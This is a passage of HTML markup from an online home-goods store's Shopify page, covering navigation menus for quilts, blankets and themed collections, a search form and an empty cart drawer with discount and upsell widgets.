  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-collection" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Collection
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/native-american" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Native American
                                              </a>
                                            </li><li>
                                              <a href="/collections/cowboy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cowboy
                                              </a>
                                            </li><li>
                                              <a href="/collections/hippie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hippie
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop by Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop by Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/quilt-blanket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilt Blanket
                                  </a></li><li><a href="/collections/faux-fur-throw-blanket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faux Fur Throw Blanket
                                  </a></li><li><a href="/collections/woven-throw-blanket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Woven Throw Blanket
                                  </a></li><li><a href="/collections/duvet-cover-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Duvet Cover Set
                                  </a></li><li><a href="/collections/quilted-table-runner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilted Table Runner
                                  </a></li><li><a href="/collections/quilted-round-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilted Round Mat
                                  </a></li><li><a href="/collections/pillow-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quilt Pillow Case
                                  </a></li><li><a href="/collections/christmas-ornament" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornament
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Get in touch
                    </a></li><li><a href="/pages/how-do-i-use-credit-card-in-paypal" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      How do I use credit card in PayPal?
                    </a></li><li><a href="/pages/how-do-i-edit-my-cart" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      How do I edit my cart?
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 17.418032786885245%"
            
          ><img src="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=500" alt="Cozzyhomes" srcset="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=50 50w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=100 100w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=150 150w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=200 200w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=250 250w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=300 300w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=400 400w, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&amp;width=500 500w" width="220" height="38.31967213114754" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Holiday</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/day-of-the-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Day Of The Dead
                                        </a>
                                      </li><li>
                                        <a href="/collections/easter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Easter
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Dog Lovers</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dachshund" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dachshund
                                        </a>
                                      </li><li>
                                        <a href="/collections/chihuahua" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chihuahua
                                        </a>
                                      </li><li>
                                        <a href="/collections/french-bulldog" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          French Bulldog
                                        </a>
                                      </li><li>
                                        <a href="/collections/golden-retriever" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golden Retriever
                                        </a>
                                      </li><li>
                                        <a href="/collections/corgi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Corgi
                                        </a>
                                      </li><li>
                                        <a href="/collections/pug" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pug
                                        </a>
                                      </li><li>
                                        <a href="/collections/husky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Husky
                                        </a>
                                      </li><li>
                                        <a href="/collections/shiba-inu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shiba Inu
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Cat Lovers</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/black-cat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black Cat
                                        </a>
                                      </li><li>
                                        <a href="/collections/maine-coon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Maine Coon
                                        </a>
                                      </li><li>
                                        <a href="/collections/sphynx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sphynx Cat
                                        </a>
                                      </li><li>
                                        <a href="/collections/siamese-cat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Siamese Cat
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Birds/ Insects</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Butterfly
                                        </a>
                                      </li><li>
                                        <a href="/collections/hummingbird" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hummingbird
                                        </a>
                                      </li><li>
                                        <a href="/collections/cardinal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cardinal
                                        </a>
                                      </li><li>
                                        <a href="/collections/bee" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bee
                                        </a>
                                      </li><li>
                                        <a href="/collections/dragonfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dragonfly
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Marine Life</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/turtle-lovers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Turtle
                                        </a>
                                      </li><li>
                                        <a href="/collections/dolphin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dolphin
                                        </a>
                                      </li><li>
                                        <a href="/collections/whale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Whale
                                        </a>
                                      </li><li>
                                        <a href="/collections/lighthouse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lighthouse
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Farm  Life</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/horse-lovers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Horse
                                        </a>
                                      </li><li>
                                        <a href="/collections/chicken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chicken
                                        </a>
                                      </li><li>
                                        <a href="/collections/pig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pig
                                        </a>
                                      </li><li>
                                        <a href="/collections/cow" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cow
                                        </a>
                                      </li><li>
                                        <a href="/collections/guinea-pig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Guinea Pig
                                        </a>
                                      </li><li>
                                        <a href="/collections/goat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Goat
                                        </a>
                                      </li><li>
                                        <a href="/collections/duck" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Duck
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Collection</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/native-american" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Native American
                                        </a>
                                      </li><li>
                                        <a href="/collections/cowboy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cowboy
                                        </a>
                                      </li><li>
                                        <a href="/collections/hippie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hippie
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop by Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/quilt-blanket" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilt Blanket
                                </a></li><li><a href="/collections/faux-fur-throw-blanket" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faux Fur Throw Blanket
                                </a></li><li><a href="/collections/woven-throw-blanket" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Woven Throw Blanket
                                </a></li><li><a href="/collections/duvet-cover-set" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Duvet Cover Set
                                </a></li><li><a href="/collections/quilted-table-runner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilted Table Runner
                                </a></li><li><a href="/collections/quilted-round-mat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilted Round Mat
                                </a></li><li><a href="/collections/pillow-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quilt Pillow Case
                                </a></li><li><a href="/collections/christmas-ornament" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornament
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Get in touch</span>
                  </a></li><li><a href="/pages/how-do-i-use-credit-card-in-paypal" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>How do I use credit card in PayPal?</span>
                  </a></li><li><a href="/pages/how-do-i-edit-my-cart" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>How do I edit my cart?</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Cozzyhomes",
    
      "logo": "https:\/\/cozzyhomes.com\/cdn\/shop\/files\/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/cozzyhomes.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>


<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
                
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--vertical list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.4rem; --mobile-text-size: 1.4rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined filled material-icon--custom-color color-icon-accent-1">
  
</span>
<span class="h4">⏳ 23 people have this in their carts</span>
    </li></ul>

              

        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
    <span>$150</span>
 away from a 10% EXTRA discount!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:60.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            EXTRA 10% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          

        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
        <style>
          .cart-drawer .cart-item--product-compostable-packaging {
            display: none;
          }
        </style>
      
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
        data-style="toggle_switch" 
        data-selected="true"
        data-handle="compostable-packaging"
        data-toggle="true"
        data-id="47663443771625"
        
      >
        
        <div class='upsell__container'>
          
            
            
